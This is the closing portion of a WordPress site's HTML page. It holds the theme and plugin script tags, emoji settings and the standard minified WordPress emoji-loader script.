<script type="text/javascript" src="https://t-er.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/min/qt-main-min.js?ver=5.3.2" id="qantumthemes_main-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-ajax-pageload/js/min/qt-ajax-pageload-min.js?ver=2.4" id="qt_ajax_pageload_script-js"></script>
<script type="text/javascript" id="qt_loveit_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://t-er.org/wp-admin/admin-ajax.php","nonce":"70fbc8bd6b"};
//# sourceURL=qt_loveit_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0" id="qt_loveit_script-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-swipebox/min/qt-swipebox-min.js?ver=5.6.3" id="swipebox-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0" id="qtsubpages_quicksand-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0" id="qtsubpages_easing-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0" id="qtsubpages_csstransform-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0" id="qtsubpages_jquery-animate-css-rotate-scale-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8" id="vdl_subpages_js-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://t-er.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://t-er.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- QT CSS ID 0a44bb797030d344b5a6b3daeaf2c9dc -->	</body>
</html>